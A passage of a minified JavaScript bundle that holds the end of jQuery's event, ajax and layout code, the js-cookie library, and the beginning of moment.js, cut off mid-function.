0!==(n=e.get(r,"value"))?n:(n=r.value,"string"==typeof n?n.replace(Oe,""):null==n?"":n)}}}),kt.extend({valHooks:{option:{get:function(t){var e=kt.find.attr(t,"value");return null!=e?e:Q(kt.text(t))}},select:{get:function(t){var e,n,i,r=t.options,s=t.selectedIndex,a="select-one"===t.type,u=a?null:[],l=a?s+1:r.length;for(i=s<0?l:a?s:0;i<l;i++)if(n=r[i],(n.selected||i===s)&&!n.disabled&&(!n.parentNode.disabled||!o(n.parentNode,"optgroup"))){if(e=kt(n).val(),a)return e;u.push(e)}return u},set:function(t,e){for(var n,i,r=t.options,o=kt.makeArray(e),s=r.length;s--;)i=r[s],(i.selected=kt.inArray(kt.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),kt.each(["radio","checkbox"],function(){kt.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=kt.inArray(kt(t).val(),e)>-1}},yt.checkOn||(kt.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),yt.focusin="onfocusin"in t;var Ae=/^(?:focusinfocus|focusoutblur)$/,Pe=function(t){t.stopPropagation()};kt.extend(kt.event,{trigger:function(e,n,i,r){var o,s,a,u,l,c,f,d,h=[i||wt],p=mt.call(e,"type")?e.type:e,m=mt.call(e,"namespace")?e.namespace.split("."):[];if(s=d=a=i=i||wt,3!==i.nodeType&&8!==i.nodeType&&!Ae.test(p+kt.event.triggered)&&(p.indexOf(".")>-1&&(m=p.split("."),p=m.shift(),m.sort()),l=p.indexOf(":")<0&&"on"+p,e=e[kt.expando]?e:new kt.Event(p,"object"==typeof e&&e),e.isTrigger=r?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),n=null==n?[e]:kt.makeArray(n,[e]),f=kt.event.special[p]||{},r||!f.trigger||f.trigger.apply(i,n)!==!1)){if(!r&&!f.noBubble&&!bt(i)){for(u=f.delegateType||p,Ae.test(u+p)||(s=s.parentNode);s;s=s.parentNode)h.push(s),a=s;a===(i.ownerDocument||wt)&&h.push(a.defaultView||a.parentWindow||t)}for(o=0;(s=h[o++])&&!e.isPropagationStopped();)d=s,e.type=o>1?u:f.bindType||p,c=(Ft.get(s,"events")||Object.create(null))[e.type]&&Ft.get(s,"handle"),c&&c.apply(s,n),c=l&&s[l],c&&c.apply&&Ht(s)&&(e.result=c.apply(s,n),e.result===!1&&e.preventDefault());return e.type=p,r||e.isDefaultPrevented()||f._default&&f._default.apply(h.pop(),n)!==!1||!Ht(i)||l&&_t(i[p])&&!bt(i)&&(a=i[l],a&&(i[l]=null),kt.event.triggered=p,e.isPropagationStopped()&&d.addEventListener(p,Pe),i[p](),e.isPropagationStopped()&&d.removeEventListener(p,Pe),kt.event.triggered=void 0,a&&(i[l]=a)),e.result}},simulate:function(t,e,n){var i=kt.extend(new kt.Event,n,{type:t,isSimulated:!0});kt.event.trigger(i,null,e)}}),kt.fn.extend({trigger:function(t,e){return this.each(function(){kt.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return kt.event.trigger(t,e,n,!0)}}),yt.focusin||kt.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){kt.event.simulate(e,t.target,kt.event.fix(t))};kt.event.special[e]={setup:function(){var i=this.ownerDocument||this.document||this,r=Ft.access(i,e);r||i.addEventListener(t,n,!0),Ft.access(i,e,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=Ft.access(i,e)-1;r?Ft.access(i,e,r):(i.removeEventListener(t,n,!0),Ft.remove(i,e))}}});var Ne=t.location,je={guid:Date.now()},Le=/\?/;kt.parseXML=function(e){var n;if(!e||"string"!=typeof e)return null;try{n=(new t.DOMParser).parseFromString(e,"text/xml")}catch(i){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||kt.error("Invalid XML: "+e),n};var ze=/\[\]$/,Ye=/\r?\n/g,Ie=/^(?:submit|button|image|reset|file)$/i,Re=/^(?:input|select|textarea|keygen)/i;kt.param=function(t,e){var n,i=[],r=function(t,e){var n=_t(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!kt.isPlainObject(t))kt.each(t,function(){r(this.name,this.value)});else for(n in t)et(n,t[n],e,r);return i.join("&")},kt.fn.extend({serialize:function(){return kt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=kt.prop(this,"elements");return t?kt.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!kt(this).is(":disabled")&&Re.test(this.nodeName)&&!Ie.test(t)&&(this.checked||!te.test(t))}).map(function(t,e){var n=kt(this).val();return null==n?null:Array.isArray(n)?kt.map(n,function(t){return{name:e.name,value:t.replace(Ye,"\r\n")}}):{name:e.name,value:n.replace(Ye,"\r\n")}}).get()}});var We=/%20/g,He=/#.*$/,Fe=/([?&])_=[^&]*/,Ue=/^(.*?):[ \t]*([^\r\n]*)$/gm,qe=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Be=/^(?:GET|HEAD)$/,Ge=/^\/\//,Ve={},$e={},Xe="*/".concat("*"),Je=wt.createElement("a");Je.href=Ne.href,kt.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ne.href,type:"GET",isLocal:qe.test(Ne.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xe,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":kt.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?rt(rt(t,kt.ajaxSettings),e):rt(kt.ajaxSettings,t)},ajaxPrefilter:nt(Ve),ajaxTransport:nt($e),ajax:function(e,n){function i(e,n,i,a){var l,d,h,b,w,x=n;c||(c=!0,u&&t.clearTimeout(u),r=void 0,s=a||"",S.readyState=e>0?4:0,l=e>=200&&e<300||304===e,i&&(b=ot(p,S,i)),!l&&kt.inArray("script",p.dataTypes)>-1&&(p.converters["text script"]=function(){}),b=st(p,b,S,l),l?(p.ifModified&&(w=S.getResponseHeader("Last-Modified"),w&&(kt.lastModified[o]=w),w=S.getResponseHeader("etag"),w&&(kt.etag[o]=w)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=b.state,d=b.data,h=b.error,l=!h)):(h=x,!e&&x||(x="error",e<0&&(e=0))),S.status=e,S.statusText=(n||x)+"",l?g.resolveWith(m,[d,x,S]):g.rejectWith(m,[S,x,h]),S.statusCode(_),_=void 0,f&&v.trigger(l?"ajaxSuccess":"ajaxError",[S,p,l?d:h]),y.fireWith(m,[S,x]),f&&(v.trigger("ajaxComplete",[S,p]),--kt.active||kt.event.trigger("ajaxStop")))}"object"==typeof e&&(n=e,e=void 0),n=n||{};var r,o,s,a,u,l,c,f,d,h,p=kt.ajaxSetup({},n),m=p.context||p,v=p.context&&(m.nodeType||m.jquery)?kt(m):kt.event,g=kt.Deferred(),y=kt.Callbacks("once memory"),_=p.statusCode||{},b={},w={},x="canceled",S={readyState:0,getResponseHeader:function(t){var e;if(c){if(!a)for(a={};e=Ue.exec(s);)a[e[1].toLowerCase()+" "]=(a[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=a[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return c?s:null},setRequestHeader:function(t,e){return null==c&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)S.always(t[S.status]);else for(e in t)_[e]=[_[e],t[e]];return this},abort:function(t){
var e=t||x;return r&&r.abort(e),i(0,e),this}};if(g.promise(S),p.url=((e||p.url||Ne.href)+"").replace(Ge,Ne.protocol+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Lt)||[""],null==p.crossDomain){l=wt.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Je.protocol+"//"+Je.host!=l.protocol+"//"+l.host}catch(k){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=kt.param(p.data,p.traditional)),it(Ve,p,n,S),c)return S;f=kt.event&&p.global,f&&0===kt.active++&&kt.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Be.test(p.type),o=p.url.replace(He,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(We,"+")):(h=p.url.slice(o.length),p.data&&(p.processData||"string"==typeof p.data)&&(o+=(Le.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(o=o.replace(Fe,"$1"),h=(Le.test(o)?"&":"?")+"_="+je.guid++ +h),p.url=o+h),p.ifModified&&(kt.lastModified[o]&&S.setRequestHeader("If-Modified-Since",kt.lastModified[o]),kt.etag[o]&&S.setRequestHeader("If-None-Match",kt.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&S.setRequestHeader("Content-Type",p.contentType),S.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Xe+"; q=0.01":""):p.accepts["*"]);for(d in p.headers)S.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(p.beforeSend.call(m,S,p)===!1||c))return S.abort();if(x="abort",y.add(p.complete),S.done(p.success),S.fail(p.error),r=it($e,p,n,S)){if(S.readyState=1,f&&v.trigger("ajaxSend",[S,p]),c)return S;p.async&&p.timeout>0&&(u=t.setTimeout(function(){S.abort("timeout")},p.timeout));try{c=!1,r.send(b,i)}catch(k){if(c)throw k;i(-1,k)}}else i(-1,"No Transport");return S},getJSON:function(t,e,n){return kt.get(t,e,n,"json")},getScript:function(t,e){return kt.get(t,void 0,e,"script")}}),kt.each(["get","post"],function(t,e){kt[e]=function(t,n,i,r){return _t(n)&&(r=r||i,i=n,n=void 0),kt.ajax(kt.extend({url:t,type:e,dataType:r,data:n,success:i},kt.isPlainObject(t)&&t))}}),kt.ajaxPrefilter(function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),kt._evalUrl=function(t,e,n){return kt.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){kt.globalEval(t,e,n)}})},kt.fn.extend({wrapAll:function(t){var e;return this[0]&&(_t(t)&&(t=t.call(this[0])),e=kt(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return _t(t)?this.each(function(e){kt(this).wrapInner(t.call(this,e))}):this.each(function(){var e=kt(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=_t(t);return this.each(function(n){kt(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){kt(this).replaceWith(this.childNodes)}),this}}),kt.expr.pseudos.hidden=function(t){return!kt.expr.pseudos.visible(t)},kt.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},kt.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(e){}};var Ze={0:200,1223:204},Qe=kt.ajaxSettings.xhr();yt.cors=!!Qe&&"withCredentials"in Qe,yt.ajax=Qe=!!Qe,kt.ajaxTransport(function(e){var n,i;if(yt.cors||Qe&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(s in r)a.setRequestHeader(s,r[s]);n=function(t){return function(){n&&(n=i=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Ze[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),i=a.onerror=a.ontimeout=n("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout(function(){n&&i()})},n=n("abort");try{a.send(e.hasContent&&e.data||null)}catch(u){if(n)throw u}},abort:function(){n&&n()}}}),kt.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),kt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return kt.globalEval(t),t}}}),kt.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),kt.ajaxTransport("script",function(t){if(t.crossDomain||t.scriptAttrs){var e,n;return{send:function(i,r){e=kt("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&r("error"===t.type?404:200,t.type)}),wt.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Ke=[],tn=/(=)\?(?=&|$)|\?\?/;kt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ke.pop()||kt.expando+"_"+je.guid++;return this[t]=!0,t}}),kt.ajaxPrefilter("json jsonp",function(e,n,i){var r,o,s,a=e.jsonp!==!1&&(tn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=_t(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(tn,"$1"+r):e.jsonp!==!1&&(e.url+=(Le.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||kt.error(r+" was not called"),s[0]},e.dataTypes[0]="json",o=t[r],t[r]=function(){s=arguments},i.always(function(){void 0===o?kt(t).removeProp(r):t[r]=o,e[r]&&(e.jsonpCallback=n.jsonpCallback,Ke.push(r)),s&&_t(o)&&o(s[0]),s=o=void 0}),"script"}),yt.createHTMLDocument=function(){var t=wt.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),kt.parseHTML=function(t,e,n){if("string"!=typeof t)return[];"boolean"==typeof e&&(n=e,e=!1);var i,r,o;return e||(yt.createHTMLDocument?(e=wt.implementation.createHTMLDocument(""),i=e.createElement("base"),i.href=wt.location.href,e.head.appendChild(i)):e=wt),r=Mt.exec(t),o=!n&&[],r?[e.createElement(r[1])]:(r=S([t],e,o),o&&o.length&&kt(o).remove(),kt.merge([],r.childNodes))},kt.fn.load=function(t,e,n){var i,r,o,s=this,a=t.indexOf(" ");return a>-1&&(i=Q(t.slice(a)),t=t.slice(0,a)),_t(e)?(n=e,e=void 0):e&&"object"==typeof e&&(r="POST"),s.length>0&&kt.ajax({url:t,type:r||"GET",dataType:"html",data:e}).done(function(t){o=arguments,s.html(i?kt("<div>").append(kt.parseHTML(t)).find(i):t)}).always(n&&function(t,e){s.each(function(){n.apply(this,o||[t.responseText,e,t])})}),this},kt.expr.pseudos.animated=function(t){return kt.grep(kt.timers,function(e){return t===e.elem}).length},kt.offset={setOffset:function(t,e,n){var i,r,o,s,a,u,l,c=kt.css(t,"position"),f=kt(t),d={};"static"===c&&(t.style.position="relative"),a=f.offset(),o=kt.css(t,"top"),u=kt.css(t,"left"),l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1,l?(i=f.position(),s=i.top,r=i.left):(s=parseFloat(o)||0,r=parseFloat(u)||0),_t(e)&&(e=e.call(t,n,kt.extend({},a))),null!=e.top&&(d.top=e.top-a.top+s),null!=e.left&&(d.left=e.left-a.left+r),"using"in e?e.using.call(t,d):("number"==typeof d.top&&(d.top+="px"),"number"==typeof d.left&&(d.left+="px"),f.css(d))}},kt.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){kt.offset.setOffset(this,t,e)});var e,n,i=this[0];if(i)return i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var t,e,n,i=this[0],r={top:0,left:0};if("fixed"===kt.css(i,"position"))e=i.getBoundingClientRect();else{for(e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===kt.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&(r=kt(t).offset(),r.top+=kt.css(t,"borderTopWidth",!0),r.left+=kt.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-kt.css(i,"marginTop",!0),left:e.left-r.left-kt.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===kt.css(t,"position");)t=t.offsetParent;return t||Xt})}}),kt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;kt.fn[t]=function(i){return It(this,function(t,i,r){var o;return bt(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r?o?o[e]:t[i]:void(o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):t[i]=r)},t,i,arguments.length)}}),kt.each(["top","left"],function(t,e){kt.cssHooks[e]=I(yt.pixelPosition,function(t,n){if(n)return n=Y(t,e),fe.test(n)?kt(t).position()[e]+"px":n})}),kt.each({Height:"height",Width:"width"},function(t,e){kt.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){kt.fn[i]=function(r,o){var s=arguments.length&&(n||"boolean"!=typeof r),a=n||(r===!0||o===!0?"margin":"border");return It(this,function(e,n,r){var o;return bt(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?kt.css(e,n,a):kt.style(e,n,r,a)},e,s?r:void 0,s)}})}),kt.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){kt.fn[e]=function(t){return this.on(e,t)}}),kt.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),kt.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){kt.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}});var en=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;kt.proxy=function(t,e){var n,i,r;if("string"==typeof e&&(n=t[e],e=t,t=n),_t(t))return i=lt.call(arguments,2),r=function(){return t.apply(e||this,i.concat(lt.call(arguments)))},r.guid=t.guid=t.guid||kt.guid++,r},kt.holdReady=function(t){t?kt.readyWait++:kt.ready(!0)},kt.isArray=Array.isArray,kt.parseJSON=JSON.parse,kt.nodeName=o,kt.isFunction=_t,kt.isWindow=bt,kt.camelCase=p,kt.type=i,kt.now=Date.now,kt.isNumeric=function(t){var e=kt.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},kt.trim=function(t){return null==t?"":(t+"").replace(en,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return kt});var nn=t.jQuery,rn=t.$;return kt.noConflict=function(e){return t.$===kt&&(t.$=rn),e&&t.jQuery===kt&&(t.jQuery=nn),kt},"undefined"==typeof e&&(t.jQuery=t.$=kt),kt})},{}],20:[function(t,e,n){!function(t){var i;if("function"==typeof define&&define.amd&&(define(t),i=!0),"object"==typeof n&&(e.exports=t(),i=!0),!i){var r=window.Cookies,o=window.Cookies=t();o.noConflict=function(){return window.Cookies=r,o}}}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var i in n)e[i]=n[i]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function r(){}function o(e,n,o){if("undefined"!=typeof document){o=t({path:"/"},r.defaults,o),"number"==typeof o.expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(a){}n=i.write?i.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var l in o)o[l]&&(u+="; "+l,o[l]!==!0&&(u+="="+o[l].split(";")[0]));return document.cookie=e+"="+n+u}}function s(t,n){if("undefined"!=typeof document){for(var r={},o=document.cookie?document.cookie.split("; "):[],s=0;s<o.length;s++){var a=o[s].split("="),u=a.slice(1).join("=");n||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var l=e(a[0]);if(u=(i.read||i)(u,l)||e(u),n)try{u=JSON.parse(u)}catch(c){}if(r[l]=u,t===l)break}catch(c){}}return t?r[t]:r}}return r.set=o,r.get=function(t){return s(t,!1)},r.getJSON=function(t){return s(t,!0)},r.remove=function(e,n){o(e,"",t(n,{expires:-1}))},r.defaults={},r.withConverter=n,r}return n(function(){})})},{}],21:[function(t,e,n){!function(t,i){"object"==typeof n&&"undefined"!=typeof e?e.exports=i():"function"==typeof define&&define.amd?define(i):t.moment=i()}(this,function(){"use strict";function n(){return nr.apply(null,arguments)}function i(t){nr=t}function r(t){return t instanceof Array||"[object Array]"===Object.prototype.toString.call(t)}function o(t){return null!=t&&"[object Object]"===Object.prototype.toString.call(t)}function s(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function a(t){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(t).length;var e;for(e in t)if(s(t,e))return!1;return!0}function u(t){return void 0===t}function l(t){return"number"==typeof t||"[object Number]"===Object.prototype.toString.call(t)}function c(t){return t instanceof Date||"[object Date]"===Object.prototype.toString.call(t)}function f(t,e){var n,i=[];for(n=0;n<t.length;++n)i.push(e(t[n],n));return i}function d(t,e){for(var n in e)s(e,n)&&(t[n]=e[n]);return s(e,"toString")&&(t.toString=e.toString),s(e,"valueOf")&&(t.valueOf=e.valueOf),t}function h(t,e,n,i){return Te(t,e,n,i,!0).utc()}function p(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function m(t){return null==t._pf&&(t._pf=p()),t._pf}function v(t){if(null==t._isValid){var e=m(t),n=ir.call(e.parsedDateParts,function(t){return null!=t}),i=!isNaN(t._d.getTime())&&e.overflow<0&&!e.empty&&!e.invalidEra&&!e.invalidMonth&&!e.invalidWeekday&&!e.weekdayMismatch&&!e.nullInput&&!e.invalidFormat&&!e.userInvalidated&&(!e.meridiem||e.meridiem&&n);if(t._strict&&(i=i&&0===e.charsLeftOver&&0===e.unusedTokens.length&&void 0===e.bigHour),null!=Object.isFrozen&&Object.isFrozen(t))return i;t._isValid=i}return t._isValid}function g(t){var e=h(NaN);return null!=t?d(m(e),t):m(e).userInvalidated=!0,e}function y(t,e){var n,i,r;if(u(e._isAMomentObject)||(t._isAMomentObject=e._isAMomentObject),u(e._i)||(t._i=e._i),u(e._f)||(t._f=e._f),u(e._l)||(t._l=e._l),u(e._strict)||(t._strict=e._strict),u(e._tzm)||(t._tzm=e._tzm),u(e._isUTC)||(t._isUTC=e._isUTC),u(e._offset)||(t._offset=e._offset),u(e._pf)||(t._pf=m(e)),u(e._locale)||(t._locale=e._locale),rr.length>0)for(n=0;n<rr.length;n++)i=rr[n],r=e[i],u(r)||(t[i]=r);return t}function _(t){y(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),or===!1&&(or=!0,n.updateOffset(this),or=!1)}function b(t){return t instanceof _||null!=t&&null!=t._isAMomentObject}function w(t){n.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function x(t,e){var i=!0;return d(function(){if(null!=n.deprecationHandler&&n.deprecationHandler(null,t),i){var r,o,a,u=[];for(o=0;o<arguments.length;o++){if(r="","object"==typeof arguments[o]){r+="\n["+o+"] ";for(a in arguments[0])s(arguments[0],a)&&(r+=a+": "+arguments[0][a]+", ");r=r.slice(0,-2)}else r=arguments[o];u.push(r)}w(t+"\nArguments: "+Array.prototype.slice.call(u).join("")+"\n"+(new Error).stack),i=!1}return e.apply(this,arguments)},e)}function S(t,e){null!=n.deprecationHandler&&n.deprecationHandler(t,e),sr[t]||(w(e),sr[t]=!0)}function k(t){return"undefined"!=typeof Function&&t instanceof Function||"[object Function]"===Object.prototype.toString.call(t)}function D(t){var e,n;for(n in t)s(t,n)&&(e=t[n],k(e)?this[n]=e:this["_"+n]=e);this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function E(t,e){var n,i=d({},t);for(n in e)s(e,n)&&(o(t[n])&&o(e[n])?(i[n]={},d(i[n],t[n]),d(i[n],e[n])):null!=e[n]?i[n]=e[n]:delete i[n]);for(n in t)s(t,n)&&!s(e,n)&&o(t[n])&&(i[n]=d({},i[n]));return i}function T(t){null!=t&&this.set(t)}function C(t,e,n){var i=this._calendar[t]||this._calendar.sameElse;return k(i)?i.call(e,n):i}function M(t,e,n){var i=""+Math.abs(t),r=e-i.length,o=t>=0;return(o?n?"+":"":"-")+Math.pow(10,Math.max(0,r)).toString().substr(1)+i}function O(t,e,n,i){var r=i;"string"==typeof i&&(r=function(){return this[i]()}),t&&(hr[t]=r),e&&(hr[e[0]]=function(){return M(r.apply(this,arguments),e[1],e[2])}),n&&(hr[n]=function(){return this.localeData().ordinal(r.apply(this,arguments),t)})}function A(t){return t.match(/\[[\s\S]/)?t.replace(/^\[|\]$/g,""):t.replace(/\\/g,"")}function P(t){var e,n,i=t.match(cr);for(e=0,n=i.length;e<n;e++)hr[i[e]]?i[e]=hr[i[e]]:i[e]=A(i[e]);return function(e){var r,o="";for(r=0;r<n;r++)o+=k(i[r])?i[r].call(e,t):i[r];return o}}function N(t,e){return t.isValid()?(e=j(e,t.localeData()),dr[e]=dr[e]||P(e),dr[e](t)):t.localeData().invalidDate()}function j(t,e){function n(t){return e.longDateFormat(t)||t}var i=5;for(fr.lastIndex=0;i>=0&&fr.test(t);)t=t.replace(fr,n),fr.lastIndex=0,i-=1;return t}function L(t){var e=this._longDateFormat[t],n=this._longDateFormat[t.toUpperCase()];return e||!n?e:(this._longDateFormat[t]=n.match(cr).map(function(t){return"MMMM"===t||"MM"===t||"DD"===t||"dddd"===t?t.slice(1):t}).join(""),this._longDateFormat[t])}function z(){return this._invalidDate}function Y(t){return this._ordinal.replace("%d",t)}function I(t,e,n,i){var r=this._relativeTime[n];return k(r)?r(t,e,n,i):r.replace(/%d/i,t)}function R(t,e){var n=this._relativeTime[t>0?"future":"past"];return k(n)?n(e):n.replace(/%s/i,e)}function W(t,e){var n=t.toLowerCase();_r[n]=_r[n+"s"]=_r[e]=t}function H(t){return"string"==typeof t?_r[t]||_r[t.toLowerCase()]:void 0}function F(t){var e,n,i={};for(n in t)s(t,n)&&(e=H(n),e&&(i[e]=t[n]));return i}function U(t,e){br[t]=e}function q(t){var e,n=[];for(e in t)s(t,e)&&n.push({unit:e,priority:br[e]});return n.sort(function(t,e){return t.priority-e.priority}),n}function B(t){return t%4===0&&t%100!==0||t%400===0}function G(t){return t<0?Math.ceil(t)||0:Math.floor(t)}function V(t){var e=+t,n=0;return 0!==e&&isFinite(e)&&(n=G(e)),n}function $(t,e){return function(i){return null!=i?(J(this,t,i),n.updateOffset(this,e),this):X(this,t)}}function X(t,e){return t.isValid()?t._d["get"+(t._isUTC?"UTC":"")+e]():NaN}function J(t,e,n){t.isValid()&&!isNaN(n)&&("FullYear"===e&&B(t.year())&&1===t.month()&&29===t.date()?(n=V(n),t._d["set"+(t._isUTC?"UTC":"")+e](n,t.month(),at(n,t.month()))):t._d["set"+(t._isUTC?"UTC":"")+e](n))}function Z(t){return t=H(t),k(this[t])?this[t]():this}function Q(t,e){if("object"==typeof t){t=F(t);var n,i=q(t);for(n=0;n<i.length;n++)this[i[n].unit](t[i[n].unit])}else if(t=H(t),k(this[t]))return this[t](e);return this}function K(t,e,n){ur[t]=k(e)?e:function(t,i){return t&&n?n:e}}function tt(t,e){return s(ur,t)?ur[t](e._strict,e._locale):new RegExp(et(t))}function et(t){return 